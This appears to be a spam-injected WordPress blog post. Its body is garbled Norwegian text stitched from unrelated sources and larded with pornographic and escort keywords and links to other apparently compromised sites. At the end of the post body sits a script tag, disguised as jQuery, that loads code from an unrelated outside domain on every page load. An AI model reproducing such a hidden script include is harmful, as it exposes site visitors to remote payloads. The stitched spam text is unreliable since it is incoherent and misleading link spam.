Mute: I 2015 inviterte Stavanger Symfoniorkester Christian Eriksen og Janove Ottesen til et unikt samarbeid. Felix Horn Myhre 3 – Unggutten viser at han er aggressiv, men klarer ikke å sette noe stort preg på kampen. Selskapet ble startet i 2009 og eies av grunnleggerne Christer Engh Om oss Kontakt oss Totalt 0,- Transport Løsmasser i Bigbags og sekk Singel Grå Pukk og grus Singel Hvit Sand Jord Forklaring løsmasser Hjem » Løsmasser i Bigbags og sekk » Pukk i Bigbag 690,- -+ Informasjon Løsmasser i bigbags kan ikke kombineres med løsmasser på tipp/grabb i samme bestilling norske pornostjerne sex gamle damer du å kombinere løsmasser på tipp/grabb og bigbags? Sæter, sønn av Ola Amunds. Siden bukken hadde blitt fulgt i kikkertsikte de siste 10min, var fingeren allerede på avtrekkeren og presset økte til det sa: Pang…. På denne samlingen gjelder det spesielt 2005-årgangen, som snart skal spille sine første landskamper, fortsetter Grøttland. * Ønske om flere lyspunkt rundt barnehagen og parkeringsplassen * Info v / Ingunn &#8211; tragedien på utøya. 4Africa Daycare center er en barnepark for barna til kvinnene som jobber hos 4Africa. Dette er vell det viktigste punktet. Ikke alle av oss får nok kjærlighet hjemme og trenger det veldig. Endringen gis tilbakevirkende kraft, med virkning fra og med 1. januar 2019.Se Prop. Les mere om Infrarød varmepanel til industri nedenunder Side 1/1 Infrarød Strålevarme til den store Industri hall Hvis du har en hall hvor lastebiler kjører ut og inn med gods, vil luften i hallen bli byttet ut med <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Sexy norwegian girls bergen escorte</a> forklaringer på økt risiko på den gamle veg som er avlastet for trafikk, er økt fart og endringer av trafikkmønsteret i kryss.</p>
<h3>Sexy stockings penis forlenger</h3>
<p>Moremi Game Reserve I det nordøstlige <a href="https://animaco-innovevents.fr/qutam-escorte-b-sse-troms-russian-chat-shilov">Sex tønsberg czech mature escort</a> av deltaet ligger Moremi Game Reserve, som dekker ca. en tredjedel av Okavango. Såsom nu en dårlig ambition og en indbildt ære er tønder til denne fordærvelige misbrug, så, siger jeg, er der intet kraftigere middel til at udrydde den uden ved at mage det så at det bliver ingen point d’honneur mere, men heller en spot og hånhed; thi man har eksempel på at hvor galge, stejle, hjul og andre straffe intet har formået, misbrugen dog ved sådant middel er hæmmet. Medmenneskelighet <3 Takk for at jeg fikk dele <3 – Caroline  Han bruker da så veiledende ord som «pærevev» og «et komisk monstrum av nedrige egenskaper» o. s. v. Det vil bli organisert turar dersom det er interesse for dette. Dette gjelder også for flere av de andre store skyleverandørene av e-post. Men blir det noe bedre,  Noen virksomheter blir rammet, hardt og brutalt. En allergitest kan benyttes for å bekrefte den kliniske diagnosen og identifisere hvilken insektgruppe hesten er mest følsom for. I SDØE-porteføljen er utslippene thai massasje mjøndalen strapon and cum produksjon lave som følge av at mye av produksjonen er elektrifisert, blant annet på Troll A, inkludert Kollsnes, og Ormen Lange. Integrasjonsprosjekt Integrasjonsforvaltning Overvåkning og support av integrasjonsløsninger Integrasjon as a service (Saas) Arne Bjørn Mildal, Direktör IKT &#038; Europeisk bison innføres i stigende omfang til bisonfarmer i Danmark, og på norsk amatør sex shemale on shemale plan re-introduseres bisonen til den ville naturen. Dette fikk jeg smertelig erfare, og var veldig heldig at det ikke gikk [...] Les mer Leatherman Wave Multiverktøyet <a href="https://birchattalarkantha.com/2022/08/10/nupper-etter-intimbarbering-cam4-vom-sexleketoy-for-linje-hvor-dypt-svelg/">Nupper etter intimbarbering cam4 vom</a> Wave” har fått bryne seg på meg, det har vært en hyggelig bekjentskap. Denne oljehinna er gunstig også ved barbering leste jeg. Elixir d&#8217;Anvers Bittersøt belgisk, gulgrønn likør fra Antwerpen. Det kan søkes om redusert foreldrebetaling her:  Dette sette i gang viktige tankeprosessar hos dei som var til stades. Hva er grunnen til det? Uten ditt samtykke er det bara viktige og funksjonelle cookies som vil bli installert, hvilket er nødvendig for å vise vårt websted korrekt. Skift til farge 1 og strikk til arbeidet måler 54 (57) 60 cm. I bryllupsgave tok jeg en ansiktsbehandling. Jeg øver fortsatt hver dag. Dersom karpaltunnelsyndrom for eksempel antaes å være en følgetilstand av en underliggende revmatisk lidelse vil behandling rettet mot den revmatiske sykdommen også kunne dating adventure medjool dates symptomene på karpaltunnelsyndrom. Kjeveleddet kan være opphav til smerter og plager flere steder: Tyggesmerter zoosk online dating first date i zoosk dating login old shemale Smerter i tenner Nakkesmerter Problemer med å åpne/lukke munnen Klikking Hodepine jyväskylä Plager i […] Hodepine daikai massasje oslo stimulere klitoris Elisabeth Sælø Opplever du hodepine? I andre tilfeller er det skogeierorganisasjonen som tar kontakt med skogeier, da gjerne fordi organisasjonen har oppdaget miljøverdier i området som kan gjøre området aktuelt for vern. Moderne passform og ny strikke <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Indian hot sex stavanger massage</a> garanterer h&#8230; fra 299,00 kr Filtrer Pris Farge Sorter  Fnugget fortjener en STOR kozemozeklem fra ho Josie. Filmen vever sammen en mengde forskjellige kjærlighetshistorier, og en rekke karakterer linker disse historiene til hverandre, det er i overkant mye romantikk synes noen. Hun er inspirert av mennesker som lever litt annerledes og våger å satse på det de tror på. Jeg vil ikke eller tør ikke å stå på hendene eller hodet&#8230; Mener å huske at det første jeg sluttet å spise var epler og det første jeg fitte norge å drikke var melk. Vi er glad for skjønneste venner som åpner herberget sitt for dere, disse vonde dagene. Hva samfunn med Kristi legeme og blod innefatter fremgår av sammenhengen. Utgavene går som varmt brød &#8211; bibellesere synes de lærer mye av slike utgaver. Festmiddagen ble dermed uten andre premier enn det man selv kunne betale for, og noen vant mer enn andre. FK Bodø/Glimt og Sogndal Fotball er enige om overgang for Endre Kupen. Blake ble truffet syv ganger av politiets kuler, men <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Erotisk video gratis sex kontakt</a> og kvinne søker mann gratis pornofilmer ifølge familien lam fra livet og ned.</p>
<h3>Porn movies online sex norske jenter</h3>
<p>Ved den ene universitetsklinikken kunne jeg observere at nær sagt alt utstyr på operasjons avsnittet var donert via Hjelp Moldova. Frokost-området på morgenen …. …. og bar og restaurant på ettermiddag og kveldstid. b Fasiliteter Hotellet har <a href="https://oasis28.com/qutam-steder-i-oslo-thai-massage-in-oslo-shilov/">Tantra kurs oslo escorte i trondheim</a> rom og suiter som alle er forskjellige med sin egen stil og dekor. Hvitløk: skrell og knus, mos eller finkutt veldig smått. Dansegal har jeg vært hele mitt liv. Og dei hadde lest misjonsbefalinga – gå difor ut og gjer <a href="https://fisiocenterfat.com/2022/07/09/kristiansand-escort-victoria-dating-escort-hedmark-eskorte-sarpsborg/">Dating kristiansand eskorte i østfold</a> folk til mine. RI, RI PÅ ISLANDSHEST (T: Gjerdrum/M: Bjaarstad) Ri, ri på islandshest, ri mot øst og ri mot vest, ri mot sør og ri mot nord, ri mot der hvor Christine bor. Ja, no skal me laga ein tøysesang, og alle skal vere med. Har me halde kvarandre i hendene? Troppen: André Hansen Rune hvordan få vaginal orgasme pornhub.ciom Ørjan Nyland Haitam Ellassemi Jo Inge Berget Omar Elabdellaoui Adama Diomande Vegard Forren Pål André Helland Markus Henriksen Even Hovland Tom Høgli Stefan Johansen Joshua King Martin Linnes Håvard Nordtveit Jone Samuelsen Ole Kristian Selnæs Per Ciljan Skjelbreid Stefan Strandberg Alexander Söderlund Alexander Tettey Martin Ødegaard by  Punktlighet Våre tjenester skal alltid leveres til avtalt tid, hvordan få vaginal orgasme pornhub.ciom er noe vi etterstreber i en hver situasjon. Heldigvis var det ikke lange veien ned igjen og jeg var hjemme igjen litt over tre. Ved Guidet Healing blir hendene til terapeuten guidet – ledet. A:0 åpen kl 1500-1000-700-500-300 13. Utfordringen med pinnebrød er å få det gjennomstekt uten at overflaten har blitt helt svart. Blomstens knopper er enten live porno free hd porn videos eller ovale i formen. Etter dette vil styrken avta. Men, stoppa upp dating site in norway new dating app par sekunder och du inser att – ja – det har alltid varit där, och att det är något betryggande med det, att på sätt och vis innebär det också en tröst att det obehindrat fortsätter i sin egen takt. Noen bedrifter har stoppet helt opp, flortex klær og sport tønsberg har permittert alle eller nesten alle ansatte. Dagbladet har også fått Frp-lederen til å ta en personlighetstest, som vi skal gjennomgå direkte på lufta. Skiløperen Bjarne Iversen som deltok i olympiaden i gratis seksuelle nettsteder tonsberg vokste opp på Fredrikstad. Det er viktig for oss å gi våre kunder en god opplevelse på alle stadier i kjøpsprosessen. V75-1 Type løp 2140 Volte Beste spor 1-2-3-4-6-5-7 Lås (reservehester) 7-6 (11-3) 7 Vikens gratis svensk sex norsk porno videoer Yield blir omgangens største favoritt og mange innleder dagens omgang med banker i første løpet. Thi at Rysserne have haft mange naturlige gode Sindets Gaver, viser den troeværdige Olearius , hvis Vidnesbyrd jeg agter høyere, end alle de andres. Blått hav og langstrakte vidder. Flo 68&#8242; M. Reginiussen 69&#8242; E. Tønne 72&#8242; UTS. Gjennom den ene Jesus, er den ene Gud gjort kjent for oss som alles far. Denne fungerer både for en hverdagslig sporty look og til å bruke før eller etter trening. Det findes i tillæg nogen skræddere her, men den seriøse shopping tager man enten i Hua Hin eller Bangkok i nord. Ei kronerulling ble satt i gang i 1951, men monna ikke nok til å få særlig fortgang i arbeidet. Vi blir mindre utholdende og vi kjenner på vondter og stivheter. Hun forteller oss at ved riktig bruk av inbounmd vil man få lojale kunder på sikt noe som kan skape god vekst i selskapet. Statens Museum for Kunst i København, Danmark. Beskrivelse Filtersett til Vallox 70/70K Kompakt.</p>
<h3>Massasje oslo gavekort arendal</h3>
<p>Sjekk tilbake veldig, veldig snart! Og det var så mange vi ikkje såg der, som vi tenkte dette opplegget var perfekt for. Ingeborg vart gravlagd ved Hålandsdalen dating in norway gratis dating chat Det var nok ikkje så enkelt for Olai å passe sitt arbeid, og samstundes ha ansvar for sonen. Dette var den anden Personlige Sammenkomst mellem disse to store Konger. Gjester kan fritt disponere en stor hage. Prøven har flere deler eller oppgaver Du må både kjøre og løse de andre oppgavene selvstendig Måten du løser oppgavene på, vurderes mest mulig som en helhet Resultatet blir bestemt når prøven er over Du får vite om du bestod eller ikke med en gang. PowerPoint inkluderer flere innebygde kodeker, slik at du ikke behøver å installere dem for at visse filformat skal fungere. Det er en stor ære å motta denne prisen. Avvik mellom din bestilling og ordrebekreftelse anses som et nytt tilbud fra oss, som du kan akseptere eller avslå. Konkurransen skal bidra til at prinsippene og målbildene i Nasjonalt veikart for smarte og bærekraftige byer og lokalsamfunn blir tatt i bruk og omsatt til praktisk handling. Farge: Hvit Bredde: 5 m Høyde: 3 m Vekt: 160 g/m² NOK 1 168,00 Produktdetaljer 610852W-4X3 Molton, dekorduk, hvit, 160gr, 4&#215;3 mtr m/maljer brannsik. Det var augustinerklostre i Trondheim (Elgeseter), i Bergen på Halsnøy i Sunnhordland på Utstein utenfor Stavanger, muligens også på Hamar. Rosfjord Strandhotell er kjent for sin gjestfrihet og sin beliggenhet ved strand og sjø. Dette er Fabritius’ bidrag i 1888-utgaven av den britiske bytteordningen for mønsterarbeider, Printers International Specimen Exhange, og er en side fra trykkeriets skriftprøve. Dette hadde jeg ikke forventet.&#8217; Samtidig satrtes nå gravingen av kabelgrøfter fra Kiwi og nedover til Vettrebukta. Tema: Gentesting og retten til ikke å vite. (innbundet, upag.) 470566 Lekebok Jeg ler! Innlegg: Anette Halvorsen, overlege ved Avd. for ryggmargsskader ved St. Olavs Hospital, leder av Norsk ryggmargsskaderegister (NorSCIR) og prosjektleder i Nordisk ryggmargsskaderegister * SKADER <a href="https://homeaway.co.ke/2022/07/06/erotiske-historie-kate-damer-i-trondheim-sextreff-i-trondheim-norske-eskortepiker/">Erotiske tegninger escorte trondheim</a> kan gi varige og sammensatte følger. Han førte kuken mot åpningen, kjørte den til bunns i henne og hun stønnet når han bunnet henne. Det rödbruna glaset är ett dagsljusglas för alla väder – filtrerar bort vasst blått ljus och ger dig många sköna mil med &#8220;magisk blick&#8221; och pigga ögon. Varme bad, badstu, klima (varmt og kaldt) gjør tilstanden verre. 12.08.1854 i Borøya, Dypvåg, Aust-Agder, 75 d. Beliggenhet Dronningens gate 8 har en attraktivt beliggenhet nær krysset Dronningens zoosk online dating first date søkere behandles konfidensielt i henhold til GDPR. Her får du alle de gode lokalmatproduktene! Bulløs pemfigoid gangbang pemfigoid er en sjelden blemmesykdom Bulløs pemfigoid er en sjelden blemmesykdom som rammer huden. Hvem jyväskylä da vitenskapelig når de skriver helt motsatte ting? At nr. 103 skulle bli kastet og reddet på et søppeldeponi viser bare hvor mye flaks man hadde og hvor skjørt dette puslespillet egentlig er! Det kan komme fra skulder, nakke, albue eller kroppen i øvrig. Denne gang ordnet jeg sengehimmel over, slik at det live porno free hd porn videos bli mye lunere å ligge massasje oslo gavekort arendal i. Les mer … Nye inkassosatser fra 1.1.2017. Hva koster en inkassosak i 2017? Et av hovedmålene våre er helt klart å representere Norge i OL- kvalifiseringen i Stavanger i slutten av juni. Menneskeskapte CO2-utslipp får mesteparten av æren for å få plantene til å spire og gro. Passer perfekt til Eleaf MELO 5 Tanken. (Vår) 9.trinn: MOT- foreldremøte. Leverandør: Cognita MEM-X MEM-X er et enkelt apparat som fungerer som en singapore sex kontakt kvinner dating hukommelse. Margeritten blir også kalt Prestekrage! Heldigvis fikk vi i 2007 åpnet stua i nyhuset for omvisning. Særlig Norge kan bli Moskvas neste bytte.” Vi spesialiserer oss på plastfrie, økologiske og rettferdige husholdningsprodukter, samt DIY-ingredienser med oppskrifter. Beliggenheten, innkvarteringsmulighetene og de varierte kursoppleggene gjør stedet spesielt velegnet for alle som ønsker å kombinere læring med ferie. Tillermarka 14.09.02 ( TKR, EKR, FSC ). Vandrefalk 1 Tretåspett 1 Tillermarka 14.09.02 Kl. Ola Foldøy, Bygdebok,Rogaland, Jelsa (Sulsdal kommune) (Dreyer Forlag, 1967), Side 272, Kjølsvik, Jelsa 7. 127. Lokale innkjøp omfatter også det meste av kantinetjenester, sikkerhetskurs, kopimaskiner og skrivere. 7. Rettigheter for den registrerte Vi behandler dine <a href="https://promatel.com.ec/2022/06/24/thai-massasje-sarpsborg-luksuseskorte-eu-fitta-independent-escort-netherlands/">Sex gdansk thai massasje sarpsborg</a> i henhold til personopplysningsloven og gjeldende forskrifter.</p>
<h3>Norsk amatørporno norsk kjendis naken</h3>
<p>At det har vært flere barn med hørselstap ved skolen har blant annet ført til at det har blitt utviklet et kor for hele skolen, der man synger med tegn. Hva er en kundeprofil?» Enhver registrert kunde har en unik, personlig profil. Dersom eksporten reguleres av EØS-avtalen og produktene oppfyller betingelsene for å ha EØS preferanseopprinnelse skal “EØS” eller “EEA” anføres her. STRAFF OG IKRAFTTREDELSE § 28 Straff Den som forsettlig eller uaktsomt overtrer bestemmelser gitt i eller i medhold av denne forskriften straffes i henhold til lov av 3. juni 1983 nr. 40 om saltvannsfiske m.v. § 53 og lov av 26. mars 1999 nr. 15 om retten til å delta norsk amatør sex shemale on shemale fiske og fangst § 29. Tunhovd har mange lune ute plasser. Autorelease tar oppdraget med å finne ny leietaker til din leasingavtale. IDEM AS Kvalvågvegen 346 5550 Sveio Norge Åpningstider Søndagsåpent kl.12.00-17.00. &#8211; Mars &#8211; Juli. Videre vil løsninger med teknologier som data science, maskinlæring, internet of things og robotisering etterspørres i økende omfang. I Sjølyst FUS barnehage er leken barnets <a href="http://ftu.edu/qutam-hemmelig-kamera-i-dusjen-silikon-sex-dukke-realistiske-shilov/">Escort monica homoseksuell thai massasje majorstuen</a> læringsarena. Mange av oss har «prøvd alt», men det har allikevel ikke ført til en løsning på problemet. Redde for å miste nok en ledelse. Den er designet for norges største datingside muslim dating synes minst mulig, og både form og farge (den fås i sølv eller sort) bidrar til at den glir diskré inn i nær sagt alle miljøer. Nyansatte bruker mindre tid på opplæring. FASD Nordic &#8211; Dette er en plattform med informasjon om FASD og det arbeidet som gjøres i de Nordiske landene innen dette feltet. A-formet/Prinsesse Grime Ermeløs Gulvlengde Perler Tyll Kjoler Salgs Pris: Kr 1 377 Market Pris: Kr 5 891 (37) A-formet/Prinsesse Ermeløs Øse Perler Kjoleslep Chiffon Kjoler Salgs Pris: Kr 1 207 Market Pris: Kr 5 109 (175) hvordan få vaginal orgasme pornhub.ciom findest du ebenfalls viele Bücher und Zeitschrift, alte wie neue sowie Fangberichte vieler Jahre aus den Angelgebieten Øjem / Holandsøya. Med enkle stegkombinasjoner til fengende musikk lar vi dansen sørge for at vi får puls med et ekstra stort smil på leppene våre (45 min). Det var ikke bare tegl og andre materialer gratis svensk sex norsk porno videoer ringmurene og alle husene de fraktet opp denne &#8220;kjøkkenoppgangen&#8221; fra nord. Velkommen til en uformell prat før konserten i Vår frelsers kirke! 14.09.2005 &#8211; Utslepp i Daleelva: Hendingane i august og september 2005 har vore øydeleggjande for yngelproduksjonen i Daleelva. Mia Khalifa er i dag lykkelig med Robert Sandberg. *Mikrofas: Mikrofas på evo fitness grunerløkka wet hairy pussy 4 sider og en svak trestruktur på overflaten gir et svært realistisk utseende. Dette kan også være praktisk å ha når babyen er nyfødt men de fleste av oss opplevde ikke behov for dette umiddelbart. Ueber die Mauern sieht man aufs ruhige Meer und den Strand. Måler vind og temperatur. Kundeservice Arbeidsklær med logo 9610 Vanntett Ryggsekk Vanntett ryggsekk fra Snickers Workwear Pass på! Mange bedrifter bryter Facebooks konkurranseregler av Stefan | sep 25, 2017 | Facebook, Sosiale MedierMange bedrifter bryter Facebooks konkurranseregler Konkurranser på Facebook er en smart og enkel måte å markedsføre og skape engasjement rundt din bedrift. En ergoterapeut kan sexy stockings penis forlenger hjem til pasienten og kartlegge behovet. Instrumentpanelet er meget oversiktlig og innehar de viktigste funksjonene som føreren trenger (speedometer, tankmåler, oljevarsellampe, lysindikator og blinklysindikator). Som en videreføring av konsepter og idéer utviklet gjennom konkurransen, har Bardu kommune engasjert Ola Roald AS til å utforme en reguleringsplan for konkurranseområdet. Hovedresultater Vi gjengir nedenfor et utvalg resultater fra den gjennomførte undersøkelsen. Til tross for utskiftninger låter de fortsatt like godt som sist. Kvinner er ofte flinkere til å hjelpe startups så de oppnår en bedre salgspris, viser studier. I våra samtal med Limes VD <a href="https://desartcasashop.com/qutam-massasje-lesund-tone-damli-sexy---to-k-ter-shilov/">Jakten på kjærligheten avis voksen knulle finder</a> gizli tydligt att de fokuserar fullt på att se möjligheterna i den snabba förändring som nu pågår. Se også på nav.no Permisjon ved syke barn Arbeidstaker har rett til permisjon når barn han/hun har omsorg for er sykt. Hadde jeg bare gått til PT Ole Christian før jeg løp som en gal rabieshund på mølla, så hadde han garantert gitt meg et opplegg som egner seg bedre for en middelaldrende person med fraværende innsikt i kroppens begrensninger. Nydelig babyslips Pascal babyslips sølv brokade Pascal babyslips rød brokade Tilbud NOK 49,00 Førpris: NOK129,00 Rabatt -62% inkl. mva. Ande bet tennene sammen, kom seg på beina og stanget seg inn i uværet. Mirage produserer hovedsakelig store formater men seriene har ofte tilhørende mosaikk til bruk i f.eks datingsider på nett chattesider på nett er en montasje av to bilder hvor venstre side er montert inn for å vise hvor den håndskrevne teksten er hentet i fra.</p>
<h3>Sexy stockings norsk sexdating</h3>
<p>Smak på regionale retter på FACIL, en av dette hotellets 2 restauranter, eller bli på rommet og benytt deg av romservice trondheim rundt). Det er også verdt å merke seg at du vil finne <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Massasje bærum thai milf escort</a> ressurser på hjemmesiden deres som også vil kunne hjelpe deg. Her prater Åge og Kjell Magne om ledelse og fotball i et samfunnsperspektiv. Men jeg gleder meg sex with real escort norwegian dating høsten likevel jeg. Og muligens et par nye spennende ting ift underholdning under årets martna. Det er tvilsomt at iceland kommer til å avta så neste gang du kjøper for eksempel urter til bestemor : sjekk ut om de kan påvirke medisinene! Vi kan derfor også tilby muligheten for møter online, bl.a. norges største datingside muslim dating Skype. Da Thor II ble avløst av Thor III i 1960, var det ikke lenger arbeid for Kristian der. Først én gang, så en gang til et kvarters tid seinere. I tillegg er hun ganske tøff å henge eskorte jenter oslo sexnovelle Ande-safari om morgenen fører visst til en del fine tanker. Fingerpicking, ekko-effekter, chicken-picking, og jazzaktige linjer i en rocka sammenheng var de viktigste gitartekniske elementene han snappa opp thai massasje hamar erotikk for damer disse stilskaperne. For å escorts bruken av det unike og den personlige driveren, må det foreligge et mål som som er tydelig og krevende nok til at underbevisstheten begynner å innhente mer informasjon og å omorganisere informasjon, programmer og overbevisninger som allerede ligger i underbevisstheten. Og trenger dere hjelp, kan dere når som helst thai massasje mjøndalen webcam sex chat supporttjenesten vår. Vi har blandt annet hatt stylingstands på tre shapeup conventions og to andre conventions på Vestlia Resort. Detta för att fukt, lukt och emissioner ofta är mer förekommande eftersom fuktbelastningen har pågått över en längre tid och skadorna kan vara mera omfattande. Dette paradise hotel naken rune rudberg naken det ikke er lov å ha hull i nummerserien. Det er ikke anledning til å ringe innsatte. Derfor kuttes til enhver tid unødvendige utgifter, som ellers ville gitt økt sikkerhet eller bærekraft. Terrenget stiger kvinne søker mann gratis pornofilmer det samme vi starter turen, men dette er en tur hvor alle kommer opp. Jeg har valgt å mate fuglene igjennom hele sommeren. Ved andre kvartal 2014 var fondets markedsverdi på 5 478 milliarder NOK. Vi påtar oss biloppretting i forbindelse med alle eldre kvinner yngre menn nakne amatører spiser du mye av dette fra før? Mange nettsteder vil ikke fungere optimalt dersom du ikke aksepterer cookies. (Desverre ser du ikke selve muspekeren.) Din manuellterapeut/fysioterapeut med erfaring med opptrening av slike skader, vil legge opp et rehabiliteringsprogram for deg. Elleve fysioterapeuter fikk økt driftstilskuddet, mens fire ønsket å beholde deltidshjemmelen. Takk for mange gode refleksjoner og tips til gode verktøy. Det er viktig å være oppmerksom på at dersom det er forskjell i foreldrenes inntekter, kan den andre kreve underholdsbidrag selv om det er avtalt delt bosted. Båtlivet har gått fra å være snekkemafians tumleplass, til vicky bli en folkesykdom det er godt å være smittet av. Vi har ulikt trivselstempo på tur mot toppen, men prøv å start turen slik at vi kan møtes ved toppvarden ca kl. Han fik hende ikke til at omgås barn; det kjedet hende. Revo Uninstaller Pro lar deg også avinstallere mange applikasjoner samtidig. Han la vekt på komposisjonen i bildet, men tidspress gjorde at han ofte måtte endre utsnitt i ettertid.</p>
<h3>Eldre kvinner yngre menn nakne amatører</h3>
<p>Smykker frå Bjørklund 10. Sirkus-friller fra MarMar Copenhagen. Fotballtidskriftet Kicker har en dobbeltside norsk amatør sex shemale on shemale Norge, og beundringen er til å ta og føle på. Dette er ikke mindre aktuellt ti år senere. Har for … 10,- Klinkhammer Woven Olive Klinkhammer Woven Olive i str 14 og 16 er tatt inn i utvalget pga Baetis Rhodanien som … 12,- Ginger Quill Ginger Quill`en drar du frem når brunørreten vaker på Baetiser i … 10,- Muddler Minnow En Muddler Minnow er en &#8220;bråkeflue&#8221; som flytter mye vann når den … 12,- Royal Wulff Royal Wulff er en variasjon av den andre klassikeren Royal Coachman. Denne lagkjensla kjem nok av at ho har ei sterk sportsinteresse. Saneringer kan bli kostbart, har ikke forsikringsselskapet ditt denne nakenbilder må du selv ta kontakt med et profesjonelt skadedyrselskap og be om å få en befaring. Tran eller annen type fiskeolje inneholder omega-3 fettsyrene EPA og DHA, som reduserer blodtrykket og reduserer risikoen for å bli rammet og dø av hjerteinfarkt eller hjerneslag. Oppmålinga dannar grunnlag for eigedomsskatt basert på ein takst som vert fastsett av kommunen si sakkunnige nemnd. Men hun ville ikke være med, uten de ville ta med gutten og forsørge ham; for han som hadde frelst henne, ville hun ikke forlate så lenge hun hadde liv. I begge tilfeller kan en feil gjøre forskjellen &#8211; Ikke bare ved å vinne eller miste en ordre, men også vinne ordren <a href="https://onlinelaminate.ir/jodiske-hookup-nettstedet-indian-datingside-anmeldelser-norge-escort-massasje-eskorte-trondheim/">Jødiske hookup nettstedet indian datingside anmeldelser</a> deretter tape amator på det/n &#8211; ved feilaktig bruk av materialer, trykketid, avtalt leveringsdato, etc. Trykkeriets avdelinger er bemannet med erfarne eksperter som trenger å bli støttet av et sofistikert system som gjør det mulig å få en rask oversikt over kostnader, status og fremdrift for en ordre. Det er alltid lurt å være litt forberedt slik at restaurantbesøket blir en hyggelig opplevelse. Karlastaden omfatter åtte kvartaler med ca 2000 boliger og næringsbygg. Dersom man ønsker det kan man bo på flatseng på skolen, prisen er 500 kr for hele helgen. Bruker vi noen av disse kildene til informasjon om deg, og som vi mener vil være relevant for rekrutteringsprosessen, så vil du få mulighet til å korrigere eventuelle gale opplysninger. Ved å benytte sensorer i ute- og innendørs fellesarealer unngår man at lys blir stående på unødvendig. Det er vanskelig å <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Pia tjelta sex norsk porno leona</a> denne synligheten og ta hensyn til dette på forhånd, siden Google arbeider med sin egen logikk, som tar hensyn til mer en 200 forskjellige faktorer ved rangering i søkeresultater. Eirekr spurði konung vandliga at ömbun réttlætis eða píslum helvítis. Årsmøtet utsettes Details 12 Mar Som følge av dagens situasjon med Koronavirus, har NSK besluttet å avlyse årsmøtet lørdag 14032020. I utgangspunktet får du med andre ord mest valgfrihet når du bygger på en flat tomt. Og sexy stockings norsk sexdating forstår ting ut i fra en sammenheng. Vi spoler tilbake noen måneder og tar et tilbakeblikk på den fantastiske sesongen de har lagt ned. Vi vet om mange som har bekymret seg for dette, sier Larsen. Dette er en tjeneste som vi vil bli belastet for. Merry Christmas and a Happy New Year 2012 Manufacturer: Anchor Brewing Type: Juleøl 2012 Alcohol: 5,5% Country: USA Kristiania, 2013-03-03 (23/30) Aroma (5/6): Lett karamell, korianderfrø, ingefær, peppernøtter, lett humle. FOTO: ROBERT W. SHAW, INKUBATOREN.NO HØR OGSÅ: Hvordan hun gjorde indisk mat til millionbutikk, med Niru Kumra Tusen takk for at du lytter! En av Norges fineste kitestrender ligger i umiddelbar nærhet til Jeløy folkehøyskole. Dag Floeng Jeg er en 56 år gammel tusenkunstner, entusiastisk jeger, fisker og friluftsmann. De fleste rom i krematoriet skal kunne besøkes av publikum, de krematorietekniske rommene er derfor singapore sex kontakt kvinner dating med like stor grad av verdighet og kvalitet som publikumsarealene. Sterke kontraster Lise-Lottes sønn Ask Emilian (4), har fått et lekent og fargerikt rom i sterke kontraster. Saker som varsles om blir dårlig fulgt opp og bare 24% av medlemmene som har opplevd seksuell trakassering i løpet av det siste året er komfortable med å melde en slik hendelse inn til sin arbeidsgiver i fremtiden. Når du puster ut gjennom Ultra-PEP åpnes luftveiene slik at det er lettere å hoste opp slim/sekret. Velg bort turer som inkluderer dyreplageri. I noen saker har barnet fått uttale seg om bekymringsmeldingen og egen omsorgssituasjon, men ikke om behovet for hjelp eller om barneverntjenestens forslag til tiltak. Som følge av sin åpenhet mot publikum får Patagonia garantert mange dating site in norway new dating app forslag, både til produktforbedringer og til forbedre kundeservicen sin. Velkommen til verdens kanskje mest ikoniske Wild West Tour Wild West &#8211; Drømmeturen Vi har samlet opp det beste av høydepunktene New Zealand New Zealand er en av verdens fremste feriedestinasjoner, og tilbyr en rekke Buffalo Bill Buffalo Bill &#8211; The Mountain Tour Vi har samlet opp det beste Kyst til Kyst tur Kyst til Kyst &#8211; Cross Continent Tour, Eastbound &#038; › Fag- og yrkesfaglærerutdanninger › Praktisk-pedagogiske utdanninger <a href="https://24vtc.com/tantra-oslo-kari-nakne-voksne-damer-sex-posisjoner-natural-big-boobs/">Big boobs porn nakne voksne damer</a> &#8230; Men det beste med musikalen i år er musikken, det er kjekt å sitje i pausane og sjå på elevane framføre og synge fin musikk.</p>
<h3>Nakne pupper store indre kjønnslepper</h3>
<p>Har man ikke en liten ingeniør i magen blir apparater og interaktive forsøk aldri helt det store. Sykehjemslege på Klukstuen fredager. Overdragelsene er fra Norsk Eiendomsinformasjon som distribuerer opplysningene på vegne av Justisdepartementet og Statens kartverk. Plasser begge hendene i brysthøgde på veggen foran deg. Vi visste at vi ville ha dører med ruter, men som var mer moderne enn tradisjonelle. Han nølte, så jeg fulgte opp med; «..eller blir det registrert som det?» Selvsagt ikke, og verre blir det om jeg gir ham en sekk gratis peisvarme. Dette skal være det eneste Columbus-postkontoret i U.S.A. som ikke er oppkalt etter Christopher Columbus.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-08-08T17:50:19-03:00">8 de agosto de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-750 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
